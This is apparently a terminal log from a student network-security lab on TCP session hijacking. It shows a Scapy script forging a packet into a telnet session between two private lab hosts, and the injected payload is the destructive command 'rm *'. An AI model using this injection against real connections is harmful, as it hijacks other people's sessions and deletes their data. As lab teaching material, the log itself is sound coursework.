 [02/08/21]seed@AAYUSH_PES2201800211-A:~$ nano sessionhijack.py
[02/08/21]seed@AAYUSH_PES2201800211-A:~$ sudo python sessionhijack.py
Sending session Hijacking packet.......
version    : BitField (4 bits)                   = 4               (4)
ihl        : BitField (4 bits)                   = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField (3 bits)                 = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField (13 bits)                  = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.0.2.20'     (None)
dst        : DestIPField                         = '10.0.2.19'     (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 57812           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 1741849584      (0)
ack        : IntField                            = 2269830920L     (0)
dataofs    : BitField (4 bits)                   = None            (None)
reserved   : BitField (3 bits)                   = 0               (0)
flags      : FlagsField (9 bits)                 = <Flag 16 (A)>   (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              ([])
--
load       : StrField                            = '\r rm *\n\r'   ('')
[02/08/21]seed@AAYUSH_PES2201800211-A:~$